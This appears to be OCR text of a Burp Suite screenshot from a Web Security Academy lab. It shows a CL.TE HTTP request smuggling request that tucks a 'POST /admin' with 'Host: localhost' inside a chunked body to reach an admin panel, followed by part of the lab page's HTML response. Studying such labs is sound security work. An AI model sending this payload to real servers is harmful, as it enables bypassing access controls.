 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: https://0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 71 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16 \r \n
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 6
先知社区
Done 3,452 bytes | 282 millis